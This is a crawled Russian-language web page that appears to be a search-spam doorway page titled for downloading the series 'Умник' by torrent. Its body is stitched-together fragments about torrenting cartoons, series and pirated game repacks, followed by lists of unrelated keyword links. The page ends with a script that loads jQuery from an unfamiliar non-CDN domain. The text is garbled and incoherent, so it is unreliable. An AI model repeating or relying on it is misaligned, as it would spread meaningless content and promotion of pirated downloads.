

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-umnik-vse-serii-skachat-torrent.html
body_size: 2805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Умник все серии скачать торрент - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Умник все серии скачать торрент</h2>
                            </header>
                            <p>После двух серий остался в раздумиях. несколько сюжетных линий, это на 30 серий минимум, как они собираются уложиться в 8 если только не пустят в последней серии все на "огонь". Скачать мультфильм Три богатыря и Морской царь 2016 через торрент в хорошем качестве. Скачать игру Assassin's Creed: Origins - Gold Edition v 1.51 + DLCs (2017) PC Repack от xatab через торрент руторг бесплатно на компьютер новинки, Assassin's Creed: Origins - Gold Edition v 1.51 + DLCs (2017) PC Repack от xatab рутор орг торрент. Встреча со следком! нажрался, сел за руль, в машине свинарник (мягко сказано), смачно харкнул в салон и все это при "стажере" осталось только - отлить на заднее сиденье или еще что похуже. Лунтик и его друзья (1- 445 серия) (2006-2015) скачать через торрент бесплатно и без регистрации, Лунтик и его друзья (1- 445 серия) (2006-2015) torrent. Скачать cs go – это самый новый потрясающий шутер в истории всех игр Контр Страйк. Многие фанаты cs 1.6 со временем стали выражать свое недовольство состоянием игры, постоянно жаловались на топорную по сегодняшним. Скачать сериал Лучше, чем люди 2018 через торрент в хорошем качестве бесплатно. 
Скачать мультфильм Три богатыря и Морской царь 2016 через торрент в хорошем качестве. Главный герой — Родион Меглин — загадочная и неординарная личность, следователь. Лунтик и его друзья (1- 445 серия) (2006-2015) скачать через торрент бесплатно и без регистрации. Скачать игру Assassin's Creed: Origins - Gold Edition v 1.51 + DLCs (2017) PC Repack от xatab через торрент руторг. Скачать cs go – это самый новый потрясающий шутер в истории всех игр Контр Страйк. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-assistant-na-android.html">Скачать assistant на андроид</a></li>
                                <li><a href="ajpu1-kratkoe-soderzhanie-sorvigolova.html">Краткое содержание сорвиголова</a></li>
                                <li><a href="ajpu1-skachat-pesnyu-dzyudo-88.html">Скачать песню дзюдо 88</a></li>
                                <li><a href="ajpu1-sbornik-uprazhneniy-spotlayt-3-klass-skachat-besplatno.html">Сборник упражнений спотлайт 3 класс скачать бесплатно</a></li>
                                <li><a href="ajpu1-kak-udalit-s-ayfona-vse-kontakty.html">Как удалить с айфона все контакты</a></li>
                                <li><a href="ajpu1-harakteristika-zhilogo-pomescheniya-obrazec.html">Характеристика жилого помещения образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать сериал Лучше, чем люди 2018 через торрент.</li>
<li>Скачать мультфильм Три богатыря и Морской царь 2016 через.</li>
<li>Метод сезон 1 (2015) смотреть онлайн или скачать сериал.</li>
<li>скачать Лунтик и его друзья (1- 445 серия) (2006-2015.</li>
<li>Assassin's Creed: Origins - Gold Edition</li>
<li>Скачать CS GO Скачать КС ГО бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kostomuksha-kinoteatr-raspisanie.html">Костомукша кинотеатр расписание</a></li>
                                            <li><a href="ajpu1-tekst-pesni-razgovor-o-dozhde.html">Текст песни разговор о дожде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-shema-ariston-at-84.html">Схема ariston at 84</a></li>
                                            <li><a href="ajpu1-prezentaciya-k-uroku-kodirovanie-graficheskoy-informacii.html">Презентация к уроку кодирование графической информации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-cities-skyline-chity.html">Cities skyline читы</a></li>
                                            <li><a href="ajpu1-gdz-peryshkin-fizika-9-klass-laboratornye-raboty.html">Гдз перышкин физика 9 класс лабораторные работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sozdanie-qr.html">Создание qr</a></li>
                                            <li><a href="ajpu1-skachat-cherez-torrent-igru-robinzon.html">Скачать через торрент игру робинзон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
